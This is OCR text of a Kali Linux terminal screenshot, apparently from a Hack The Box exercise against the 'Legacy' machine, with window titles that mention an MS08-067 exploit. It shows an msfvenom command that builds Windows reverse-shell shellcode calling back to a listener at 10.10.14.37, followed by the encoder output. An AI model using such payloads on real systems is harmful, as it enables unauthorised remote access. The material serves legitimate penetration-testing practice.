 *notes.ctb - /home/kali/... andyacer/ms08_067: U... ms08_067_2018.py (~/... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:42 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
kali@kali:~/htb/boxes/legacy/exploit$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=62000 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86 --platform windows -v shellcode > rev2.txt
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1953 bytes
kali@kali:~/htb/boxes/legacy/exploit$ ge
[HTB] 0:vpn 1:[tmux] 2:bash- 3:bash*Z "kali" 06:42 04-Sep-20